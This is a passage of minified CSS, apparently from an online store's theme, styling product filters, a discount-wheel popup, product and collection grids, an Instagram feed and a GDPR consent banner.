66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:12px}@media (max-width: 590px){.menu-toggle:before{width:8px;height:8px}}.menu-toggle.active:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);border-bottom:1px solid #262626;border-right:1px solid #262626}.sidebar-filters-content{display:none}.sidebar-filters-content.show{display:block;margin-bottom:10px;margin-left:2px;padding-bottom:15px}.toggle_list{margin:0;padding:10px 0 15px}.toggle_list a{display:inline-block;position:relative;margin-left:0;max-width:80%;border-left:solid 2px transparent;transition:border .2s ease-out}.toggle_list a.active,.toggle_list a.active--default{padding-left:8px;border-left:solid 2px #6eb1e7}ul.toggle_list li ul{display:none}ul.toggle_list li ul.active{display:block}.sidebar li ul{margin:8px 0 0 15px}.sidebar .toggle_list li ul{padding-left:0}.sidebar ul li{margin-bottom:0}.sidebar .toggle_list a.active{border-left:solid 9px #6eb1e7}.toggle_list li{list-style:none;line-height:1.4em;padding:8px 0}.toggle_list li a{display:inline-block;color:#000;cursor:pointer}.toggle_list li a:hover{color:#6eb1e7}.toggle_list .meta span{line-height:2.5}a.active.parent-link--true{margin-bottom:10px}@media only screen and (max-width: 1800px){.filter-product{display:inline-block!important}}.filter-product.tags,.filter-product.colors{display:block;color:#484848;cursor:pointer}.filter-product.tags:hover,.filter-product.colors:hover{color:#6eb1e7}.filter-product.tags .checkbox-icon,.filter-product.colors .checkbox-icon{height:15px;width:15px;border-radius:2px;border:1px solid #484848;display:inline-block;vertical-align:middle}.filter-product.tags .checkbox-icon svg,.filter-product.colors .checkbox-icon svg{width:100%;height:100%;display:block;fill:Currentcolor}.filter-product.tags .checkbox-icon.active,.filter-product.colors .checkbox-icon.active{border:1px solid transparent}.filter-product.tags .checkbox-icon.active svg,.filter-product.colors .checkbox-icon.active svg{color:#000}.filter-product.tags .title-tag,.filter-product.colors .title-tag{vertical-align:middle;display:inline-block;margin-left:5px}@media only screen and (max-width: 499px){.filter-product.tags .title-tag,.filter-product.colors .title-tag{margin-left:2px;margin-right:5px}}.filter-product.tags .title-tag.active,.filter-product.colors .title-tag.active{color:#000;font-weight:700}.toggle_list li ul{display:none;display:inline-block;margin-top:2px}.toggle_list li ul .show{display:block!important}.sidebar span.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px;margin-right:0}.product-grid{display:flex!important;align-items:flex-start!important;flex-direction:row!important;flex-wrap:wrap!important;position:relative}.custom-view{float:left;padding-left:15px;margin-top:2px}.sort-by{float:right;padding-right:15px}@media only screen and (max-width: 499px){.sort-by{float:none;padding-right:0;margin:0 auto;width:80%}}@media screen and (max-width: 1800px){.sidebar .products{margin:0 auto}.sort-by{display:inline-block;vertical-align:middle;float:none}}.custom-views{width:100%;margin-bottom:40px}@media only screen and (max-width: 499px){.custom-views{text-align:center!important;margin-bottom:20px!important}}.custom-views .filter-views{border-radius:20px;float:right!important;border:1px solid #cccccc;background:transparent;width:fit-content!important;padding:10px 20px!important}.custom-views .btn-custom-view{display:inline-block;vertical-align:middle;padding:5px 5px 0;cursor:pointer;border-radius:3px;border:2px solid transparent}.custom-views .btn-custom-view .icon-grid{fill:#484848}.custom-views .btn-custom-view .icon-grid:hover{fill:#000}.btn-custom-view.active .icon-grid,.filters_modal .filter-icon{fill:#6eb1e7}.filters_modal .filter-icon:hover{fill:#000}.pagination_top{flex:1 1 100%;margin-bottom:20px!important}.pagination_top .pagination{margin-top:0!important}.pagination_bottom{flex:1 1 100%;order:3}.filters-mobile{vertical-align:middle;display:inline-block;color:#484848}.filters_modal:hover .filters-mobile{color:#6eb1e7}.filters-mobile svg{fill:#484848}.filters_modal:hover svg{fill:#6eb1e7}.filters_modal{display:none}@media only screen and (max-width: 499px){.filters_modal{margin-bottom:10px!important}}@media screen and (max-width: 1800px){.filters_modal{display:inline-block;vertical-align:middle;margin-right:20px;margin-bottom:0}}.modal-filters{transition:opacity .2s ease-in;opacity:0;visibility:hidden;position:fixed;z-index:-1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:#0006}.modal-filters .remove-tags{display:none}.modal-filters .remove-tags.active{display:block;font-style:underline;cursor:pointer;margin-bottom:10px}.modal-content{transform:translate(50%);background-color:#fefefe;margin:auto;transition:transform .2s ease-in;padding:60px 20px 20px;width:100%;height:100%}@media only screen and (max-width: 499px){.modal-content{transform:translateY(-100%);transform:translate(0)}}@media screen and (min-width: 500px) and (max-width: 1800px){.modal-filters.active{overflow-y:initial!important;opacity:1;visibility:visible;width:100%;height:100%;z-index:9999;padding-top:0;border-left:2px solid black}.modal-filters.active .modal-content{transform:translate(0);overflow-y:auto}.modal-content{width:30%;height:100%;float:right;min-width:350px}.close{top:10px!important}}@media screen and (max-width: 500px){.modal-filters.active{overflow-y:initial!important;opacity:1;visibility:visible;width:100%;height:94%;margin-top:45px;padding-top:60px;z-index:10}.modal-filters.active .sidebar-filter-products{display:block}.modal-filters.active .modal-content{transform:translateY(0);overflow-y:auto}.modal-content{width:90%;height:90%;margin:auto}.close{top:10px!important}}.close{position:absolute;top:100px;right:10px;color:#aaa;float:right;font-size:28px;font-weight:700}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer}.modal-filters_remove{margin-bottom:10px}.apply-filters{display:none;position:relative;margin:0 auto;width:75%}@media screen and (max-width: 1800px){.modal-content .sidebar-filter-products{display:block}.modal-content .toggle_list li ul{margin-left:10px}.modal-content .menu-toggle{display:inline-block;float:right;cursor:pointer;margin-right:5px}}.modal-dialog{overflow-y:initial!important}.modal-body{height:250px;overflow-y:auto}.apply-filters.active{display:block}.shopify-challenge__container{max-width:100%!important;width:100%!important;padding:40px;background:#fff}.js-wheel-popup{display:none;position:absolute;overflow:hidden;box-shadow:5px 2px 60px #000;transform:translate(0);background-color:#000;margin-bottom:0!important;transition:all 1s ease-in-out;transform:translate(-100%);opacity:0}.compensate-for-scrollbar{margin-right:0!important}.wheelContainer{width:100%;height:100%;margin:0;padding:0}.Wheel__column-wheel{position:absolute;z-index:1;width:90%;-webkit-transform:translate(-46%,-50%);-moz-transform:translate(-46%,-50%);-ms-transform:translate(-46%,-50%);transform:translate(-46%,-50%);-webkit-tap-highlight-color:transparent}.wheelText{text-anchor:left;font-family:Fjalla One,Arial,sans-serif;-webkit-user-select:none;user-select:none;transform:rotate(269deg);transform-origin:53% 18%}.wheelSVG{position:relative;overflow:visible!important;width:100%;height:auto}.peg,.wheelSVG{visibility:hidden}.centerCircle,.valueContainer,.wheelOutline,.wheelText{pointer-events:none}.Wheel__column-text{position:absolute;z-index:2;box-shadow:0 25px 123px #000;min-height:100vh;padding-top:10%;padding-bottom:10%;margin:initial;margin-bottom:-1px;top:0;bottom:0;color:#fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.Wheel__logo-banner{background-size:contain;background-repeat:no-repeat;background-position:100% 0;position:relative;left:0}.Wheel__content{width:100%;padding:20px 0;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 auto;-webkit-flex:1;flex:1 0 auto;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.Wheel__title,.Wheel__subtitle,.Wheel__disclaimer{margin-bottom:20px}.toast{opacity:0}.Wheel__spinBtn{margin-top:10px}.Wheel__progressholder{background:#00000040;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.25),0 1px rgba(255,255,255,.08);box-shadow:inset 0 1px 2px #00000040,0 1px #ffffff14;margin:10px 0 0}.Wheel__progressbar{position:relative;height:10px;width:0%;margin:0;-webkit-transition:2s ease-in-out;-moz-transition:2s ease-in-out;-o-transition:1s ease-in-out;transition:width 1s ease-in-out;-webkit-transition-property:width;-moz-transition-property:width;-o-transition-property:width;transition-property:width;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.25),inset 0 1px rgba(255,255,255,.1);box-shadow:0 0 1px 1px #00000040,inset 0 1px #ffffff1a}.Wheel__progressbar:before,.Wheel__progressbar:after{content:"";position:absolute;top:0;left:0;right:0;margin:0}.Wheel__progressbar:before{bottom:0;background:url([data-uri]) 0 0 repeat}.Wheel__progressbar:after{z-index:2;bottom:45%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,.3),rgba(255,255,255,.05));background-image:-moz-linear-gradient(top,rgba(255,255,255,.3),rgba(255,255,255,.05));background-image:-o-linear-gradient(top,rgba(255,255,255,.3),rgba(255,255,255,.05));background-image:linear-gradient(to bottom,#ffffff4d,#ffffff0d)}.Wheel___progressbar_text{font-size:11px;text-align:left;line-height:1.5em;color:inherit;text-shadow:none}.Wheel__content-finish{padding:20px}.Wheel__title-lose,.Wheel__title-win{display:none;margin-bottom:20px}.copyContent{display:none;margin-top:20px}.copybtn{position:relative;margin-bottom:10px}.Wheel__content-button{text-align:center}.codeReduction{margin-bottom:10px;background:#fff;border-radius:10px;margin-right:10px;text-align:center;vertical-align:middle}.tooltiptext{visibility:hidden;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;opacity:0;transition:opacity .3s}.tooltiptext:after{content:"";position:absolute;top:0;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.Wheel__form-email{margin:0 auto;width:80%;border-radius:10px}.Wheel__form-email .input-group__field{background-color:#fff;border-radius:10px}.gd-rgpd-agree{font-size:11px;display:block;clear:both;margin-top:10px}.cgv-check{padding:2px 10px 0 0;margin:0 0 7px;display:inline-block;float:left}.Wheel___form_email_Error{display:none}.Wheel__form-email>form{width:100%;position:relative}.PopMailEmpty,.PopMailInvalid{opacity:0;visibility:hidden;position:absolute;width:100%;border-radius:10px;bottom:50px;transition:all 1s ease-in;padding:15px 13px;margin:0 0 10px;z-index:5}.PopMailEmpty{background-color:#ec523e;color:#fff}.PopMailInvalid{background-color:#fea022;color:#000}.Winbar{display:none;position:fixed;bottom:0;left:0;margin:0;right:0;width:100%;z-index:9999999999;background:#000;color:#fff;padding:8px 12px 8px 10%}.WinbarText,.WinBarCode,.WinBarCounter,.WinBarText,.WinBarClose{display:inline-block;margin:0 0 0 5px;cursor:default!important;line-height:22px!important}.WinbarText{opacity:.8;color:inherit}.WinBarCode{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:3px 20px;width:auto;font-family:Roboto,sans-serif;background-color:transparent;border-radius:2px;font-size:14px;letter-spacing:1px;margin-left:12px;border:1px dashed rgba(255,255,255,.3);color:inherit;cursor:text!important}.WinBarCounter{background-color:#fff3;padding:4px 8px;border-radius:4px;letter-spacing:1px;color:initial}.WinBarClose{background-color:#0000004d;border-radius:30px;float:right;padding:4px 16px;cursor:pointer!important}@media only screen and (max-width: 499px){.WinBarClose{display:none}}.WinBarCountDown{display:inline-block}.WinBarCloseMobile{display:none}@media only screen and (max-width: 499px){.WinBarCloseMobile{display:block}}.toast p,.toast span{font-size:20px;line-height:25px}.fancybox-toolbar{display:none}@media only screen and (max-width: 499px){.js-wheel-popup{left:0!important;right:0!important;top:0!important;z-index:9999!important;height:100%!important;width:100%!important;overflow:hidden!important;padding:0!important}.fancybox-slide--html{padding:0!important}.wheelSVG{transform:rotate(-270deg);-webkit-transition:transform 2s;-moz-transition:transform 2s;-o-transition:transform 2s;transition:transform 2s;transition-timing-function:cubic-bezier(.43,.24,.3,1.55)}.wheelSVG-load{transform:rotate(0)}.Wheel__column-wheel{bottom:-100%!important;left:45%!important;width:120%!important;top:unset!important;-webkit-transition:bottom ease-in-out!important;-moz-transition:bottom ease-in-out!important;-o-transition:bottom ease-in-out!important;transition:bottom 1s ease-in-out!important}.Wheel__content{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0!important;width:100%!important;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;flex-direction:row;flex-wrap:wrap}.Wheel__content-text,.Wheel__content-button{flex:1 1 100%!important;padding:0}.Wheel__content-text{order:1}.Wheel__content-button{order:2}.Wheel__load{bottom:-35%!important}.Wheel__column-text{width:100%!important;margin:0 auto;opacity:0;padding:15% 20px!important;left:-20%!important;min-height:0;height:100%!important;-webkit-transition:all 1s ease-in-out!important;-moz-transition:all 1s ease-in-out!important;-o-transition:all 1s ease-in-out!important;transition:all 1s ease-in-out!important}.Wheel__column-text-load{left:0!important;opacity:1!important}.Wheel__form-email{width:80%!important}.Wheel__spinBtn{width:100%!important}.Wheel___progressbar_text,.Wheel__progressholder{max-width:80%!important}.WinBarCloseMobile{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;position:absolute;right:10px;top:5px;margin-left:5px}.WinBarCloseMobile:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:25px;line-height:1em;display:block;content:"\d7"}.codeReduction{margin-right:0}}.feature_divider{width:100%;padding-bottom:20px;display:block;border:0;border-bottom-width:1px;border-bottom-style:solid}@media only screen and (max-width: 798px){.feature_divider{padding-bottom:10px}}.column,.columns{background:#fff;float:left;display:inline;padding:20px 10px;box-sizing:border-box}@media only screen and (max-width: 480px){.column:not([class*=small-down--one-half]),.columns:not([class*=small-down--one-half]){width:100%;padding:10px 0}}div.section{margin:10px 0}.product-list .thumbnail,.slider-gallery .thumbnail,.list-collections .thumbnail{position:relative;text-align:center;margin-bottom:25px;display:block}.equal-columns--outside-trim .medium-up--one-third{width:33.33333%}.equal-columns--outside-trim .four{width:25%}.equal-columns--outside-trim .one-fifth{width:20%}.equal-columns--outside-trim .medium-up--eight{width:50%}.equal-columns--clear .one-half:nth-of-type(odd),.equal-columns--clear .eight:nth-of-type(odd),.equal-columns--clear .one-third:nth-of-type(3n+1),.equal-columns--clear .one-fourth:nth-of-type(4n+1),.equal-columns--clear .four:nth-of-type(4n+1),.equal-columns--clear .one-fifth:nth-of-type(5n+1),.equal-columns--clear .one-sixth:nth-of-type(6n+1),.equal-columns--clear .one-seventh:nth-of-type(7n+1){clear:both}trim .one-third:nth-of-type(3n+1),.equal-columns--outside-trim .one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .four:nth-of-type(4n+1),.equal-columns--outside-trim .one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .two:nth-of-type(8n+1){margin-left:0}@media only screen and (max-width: 480px){.equal-columns--outside-trim .small-down--one-half.small-down--one-half,.equal-columns--outside-trim .small-down--eight.small-down--eight,.equal-columns--outside-trim .small-down--one-third.small-down--one-third,.equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth,.equal-columns--outside-trim .small-down--four.small-down--four,.equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth,.equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth,.equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh,.equal-columns--outside-trim .small-down--two.small-down--two{padding-right:10px;padding-left:10px}.equal-columns--clear .small-down--one-half:nth-of-type(odd),.equal-columns--clear .small-down--eight:nth-of-type(odd),.equal-columns--clear .small-down--one-third:nth-of-type(3n+1),.equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1),.equal-columns--clear .small-down--four:nth-of-type(4n+1),.equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1),.equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1),.equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1){clear:both}.equal-columns--outside-trim .small-down--one-half:nth-of-type(odd),.equal-columns--outside-trim .small-down--eight:nth-of-type(odd),.equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1),.equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--four:nth-of-type(4n+1),.equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1),.equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1),.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1),.equal-columns--outside-trim .small-down--two:nth-of-type(8n+1){padding-left:0}.equal-columns--outside-trim .small-down--one-half{width:50%}.even{padding-left:0}}h2.title,.title.h2{font-size:27px;text-transform:uppercase;line-height:1.5;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:.75em;font-weight:700}@media only screen and (max-width: 798px){h2.title,.title.h2{font-size:21px}}.title{text-align:center}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.list-collections .image-content__image .lazyloaded{width:auto!important}.list-collections .lazyloaded{vertical-align:bottom;width:100%;object-fit:contain;object-position:center top;font-family:"object-fit: contain; object-position: top center";transition:opacity .3s ease-in 0s}@media only screen and (max-width: 798px){.equal-columns--outside-trim .small-down--one-half{width:calc(50% - 20px)}.equal-columns--outside-trim .small--one-whole{width:100%;padding-right:0!important;padding-left:0!important}.clear{display:none}.list-collection-wrapper .collection-info__caption{display:block;position:static}.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{display:none}}.image__container{display:block;margin-left:auto;margin-right:auto}.hidden-product-link{line-height:0;font-size:0;color:transparent;display:block;position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width: 767px){.thumbnail .price,.thumbnail .title,.collection-details .title{font-size:18px!important}}.collection-info__caption .title,.collection-details .title{font-size:20px;opacity:1;visibility:visible;transition:opacity .4s ease-in}.product-wrap:hover .collection-info__caption .title{opacity:0;visibility:hidden}.list-collection-wrapper .collection-info__caption{display:block;margin-top:40px}.list-collection-wrapper .product-wrap:hover .view_all{opacity:1;transform:none}.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{background-color:#000000b3}.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;background-color:#000000b3;overflow:hidden;transition:opacity .3s ease-in}.list-collection-wrapper .thumbnail-overlay .collection-details{position:relative;opacity:0;-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:opacity .3s ease-out,transform .3s ease-out;display:block}.quick_shop,.view_all{font-size:14px;font-style:normal;text-transform:uppercase;letter-spacing:1px;cursor:pointer;position:relative;display:inline-block;padding:10px 20px;margin-top:2rem;opacity:0;pointer-events:all;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition:opacity .3s ease-out,transform .3s ease-out,color .3s linear,background-color .3s linear}.list-collection-wrapper .thumbnail-overlay .info{position:relative;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;text-align:center;width:100%;margin:0 auto}.thumbnail-overlay .info{position:relative;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;text-align:center;width:100%;margin:0 auto;pointer-events:none;cursor:pointer;color:#fff;font-size:15px}@media only screen and (min-width: 500px){.thumbnail-overlay h2,.thumbnail-overlay .h2{color:#fff}}.list-collection-wrapper .product-wrap:hover .thumbnail-overlay{opacity:1}.list-collection-wrapper .product-wrap:hover .collection-details{opacity:1;transform:none}.images-section{padding:0 3% 0 1%}.new_boxes{float:left;margin-left:16px;margin-bottom:16px;-webkit-box-flex:0 0 auto;-moz-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;cursor:pointer;position:relative}@media (max-width: 650px){.images-section{padding:0 3%}.new_boxes{width:100%!important;margin:0 0 4%!important;float:none;display:block;flex:unset}}.xoom_p{overflow:hidden;position:relative;line-height:0}a.new_i{position:absolute;width:100%;height:100%;top:0;z-index:9;left:0;display:block}.inner_contentctwo{position:absolute;top:0;text-align:center;height:100%;width:100%;left:0;padding:3rem}.inner_content{position:absolute;top:0;left:10%;width:80%;height:100%;text-align:center;display:flex;align-items:center}.box_imagetwo{min-height:20rem;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-filter:grayscale(40%);filter:grayscale(40%);transform:scale(1) scaleY(1) translateZ(0);transition:all ease-out 1.1s}.new_boxes:hover .box_image{-webkit-filter:grayscale(40%);filter:grayscale(40%);transform:scaleX(1.05) scaleY(1.05) translateZ(0);transition:all ease-in 1.1s}.box_image{min-height:20rem;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-filter:grayscale(40%);filter:grayscale(40%);transform:scale(1) scaleY(1) translateZ(0);transition:all ease-out 1.1s}.new_boxes:hover .box_imagetwo{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.inner_ctwo{position:absolute;top:0;text-align:center;height:100%;width:100%;left:0;padding:3rem}.inner_c{display:block;width:100%}.inner_c .new_i{position:relative}.inner_content:hover .btn--secondary{background-color:#fff!important;color:#000!important;border:2px solid black!important}.btn_l{border:1px solid #fff;-webkit-transition:transform .2s ease-out;-moz-transition:transform .2s ease-out;-ms-transition:transform .2s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;display:inline-block;padding:8px 10px;margin:0;line-height:1.42;font-weight:400;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;letter-spacing:1px;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;border-radius:0;font-size:11.2px;background-color:transparent;color:#fff}a.btn_lt{position:relative;top:164px;display:inline-block;color:#fff;letter-spacing:.2em;font-weight:600;text-transform:uppercase;padding-bottom:3%;z-index:9;transform:none}a.btn_lt:after{content:"";display:block;width:100%;left:50%;transform:translate(-50%);height:2px;background:#fff;position:absolute;bottom:0;transition:width .5s ease}.page-divider{opacity:0;border-color:#484848;border-top:0;border-width:1px;border-style:solid;clear:both;height:0}.active-divider{opacity:1}#instafeed .instagram__item{position:relative;margin-bottom:20px}.instagram__item:after{content:"";display:block;padding-bottom:100%}.instagram__link{position:absolute;top:0;left:0;right:0;bottom:0}.instagram__bg{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover}.instagram__video-link:after,.instagram__video-link:before{content:"";position:absolute;top:50%;left:50%;z-index:2}.instagram__video-link:after{width:0;height:0;border:16px solid transparent;border-left:20px solid #fff;margin-top:-18px;margin-left:-7px;-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.25))}.instagram__video-link:before{margin-top:-34px;margin-left:-34px;width:60px;height:60px;border:3px solid #fff;border-radius:50%;box-shadow:0 0 4px #0000002e;background:#0000006b;transition:background .3s ease}.instagram__video-link:hover:before{background:#000000b3}.three-boxes-card{position:relative;align-self:start;display:flex;-webkit-box-orient:horizontal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center}.three-boxes-card:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.three-boxes .three-boxes-card.three-boxes-featured{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:3;-webkit-box-orient:vertical;flex-direction:column}.three-boxes{display:grid;grid-template-columns:1fr;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:1fr 1fr;padding:20px;background:#fff}.three-boxes__image img{width:100%;min-height:1px;display:block;transform:scale(1);transition:transform .2s ease 0s,-webkit-transform .2s ease 0s}.three-boxes__image{flex-grow:0;flex-shrink:0;flex-basis:50%;overflow:hidden;position:relative}.three-boxes__image img{display:block;width:100%}.three-boxes-featured .three-boxes__title{width:80%;height:auto;flex-grow:0;margin:-30px 0 0}.three-boxes-card:nth-child(2n) .three-boxes__title{margin-left:0;margin-right:-10%}.three-boxes__title{position:relative;width:60%;flex-shrink:0;margin-left:-10%;background-color:#f6f5f5;z-index:2;padding:15px;border-bottom:2px solid black;transition:all .2s ease 0s}.three-boxes-card .three-boxes__image:hover img,.three-boxes-card .three-boxes__image:focus img,.three-boxes-card .three-boxes__image:active img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}@media (max-width: 768px){.three-boxes{display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:1fr;margin:0 auto 10%}}.darken-bg{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:#0009}#RecentArticle,#RecentArticle .grid__item{padding-left:0!important}.related-products .btn--full{margin-top:10px}.featured_products{width:fit-content;margin:0 auto}.featured_products h2.title,.featured_products .title.h2{text-align:center}.featured_products .center{width:fit-content;margin:0 auto}.featured_products .homepage-product-slider.even-num-slides{padding-left:10px;width:calc(100% - 20px)}@media only screen and (max-width: 989px){.featured_products .homepage-product-slider.even-num-slides{padding-left:0;width:100%}}@media only screen and (max-width: 1399px){.featured_products .homepage-product-slider.even-num-slides .slick-next{right:20px;z-index:5}.featured_products .homepage-product-slider.even-num-slides .slick-prev{left:0;z-index:5}.featured_products .homepage-product-slider.even-num-slides .slick-list{width:90%!important}}.featured_products .homepage-product-slider.even-num-slides .icon{width:40px;height:40px}.featured_products .homepage-product-slider.even-num-slides .slick-list{width:100%!important}.featured_products .homepage-product-slider.even-num-slides .slick-arrow:before{content:none}.featured_products .homepage-product-slider.even-num-slides .slick-prev,.featured_products .homepage-product-slider.even-num-slides .slick-next{top:50%!important}.homepage-product-slider .icon{width:40px;height:40px}.homepage-product-slider .slick-arrow:before{content:none}.homepage-product-slider .slick-list{width:90%!important}.homepage-product-slider .slick-next{right:20px;z-index:5}.homepage-product-slider .slick-prev{left:0;z-index:5}.homepage-product-slider .slick-prev,.homepage-product-slider .slick-next{top:50%!important}@media only screen and (max-width: 1399px){.homepage-product-slider .slick-next{right:20px;z-index:5}.homepage-product-slider .slick-prev{left:0;z-index:5}.homepage-product-slider .slick-list{width:90%!important}}@media only screen and (max-width: 499px){.single-product{padding:10px!important}}.single-product .product-wrap{position:relative}.single-product .thumbnail-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000c;opacity:0;overflow:hidden;transition:opacity .3s ease-in}@media only screen and (max-width: 499px){.single-product .thumbnail-overlay{background-color:#fff;position:relative!important;opacity:1!important;display:block!important}}@media only screen and (max-width: 499px){.single-product .image-content__image-container{margin:15px 0 0!important}}.single-product .product-wrap:hover .view_all{opacity:1;transform:none}.single-product .thumbnail-overlay .product-details{position:relative;opacity:0;-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:opacity .3s ease-out,transform .3s ease-out;display:block}@media only screen and (max-width: 499px){.single-product .thumbnail-overlay .product-details{opacity:1!important;transform:none!important}}.single-product .quick_shop,.view_all{font-size:14px;font-style:normal;text-transform:uppercase;letter-spacing:1px;cursor:pointer;position:relative;display:inline-block;padding:10px 20px;margin-top:2rem;opacity:0;pointer-events:all;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition:opacity .3s ease-out,transform .3s ease-out,color .3s linear,background-color .3s linear}.single-product .thumbnail-overlay .info{position:relative;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;text-align:center;width:100%;margin:0 auto;pointer-events:none;cursor:pointer;font-size:15px}@media only screen and (max-width: 499px){.single-product .thumbnail-overlay .info{transform:none!important;position:relative!important}}.single-product .product-wrap:hover .thumbnail-overlay{opacity:1;z-index:2}.single-product .product-wrap:hover .product-details{opacity:1;transform:none;z-index:2}.single-product .product-wrap h3,.single-product .product-wrap .h3{font-size:16px}@media only screen and (min-width: 500px){.single-product .product-wrap h3,.single-product .product-wrap .h3{color:#fff}}.single-product .product-card__promo-price{font-weight:700}.single-product .product_description{display:none}.single-product .collection_swatches{margin:auto;height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in;max-width:350px;width:auto}.single-product .collection_one-product{height:auto!important;opacity:1!important;visibility:visible!important;transition:opacity 1s ease-in;text-align:center;float:none!important;margin:auto}.single-product .collection_swatches .swatch{display:inline-block;padding:3px;line-height:0}.single-product .collection_swatches .swatch:hover{border-color:#000}.single-product .collection_swatches .swatch span{width:34px;min-width:34px;height:34px;float:none;display:inline-block;border:#e2e2e2 1px solid;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-position:center;background-size:cover}.product-wrap .secondary{display:none}.product-wrap:hover .secondary{display:block}#insta-feed{margin-top:20px}.instafeed-title{text-align:center;margin-bottom:15px}.instagram_post img{transition:transform .5s ease}.instagram_post:hover img{transform:scale(1.1)}.instagram_post{overflow:hidden;display:block;float:left;margin:2px}.gdrp-content{background-color:#fff;padding:25px;position:fixed;width:100%;bottom:0;z-index:9999;border-top:solid 1px #ccc}.gdpr-btn{background-color:#333;color:#fff;display:block;width:100%;text-align:center;padding:20px;margin-top:5px;font-size:25px}.gdpr-middle-div{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.gdpr-msg{width:80%;float:left;padding-right:15px}.gdpr-submit{width:20%;float:left}.gdpr-title{font-size:22px;font-weight:700}.gdpr-outer-div{height:100px;width:100%}@media (max-width: 980px){.gdpr-msg{width:100%;padding-right:0}.gdpr-submit{width:100%}}.live-noti-box{position:fixed;bottom:40px;border-radius:20px;right:10px;box-shadow:0 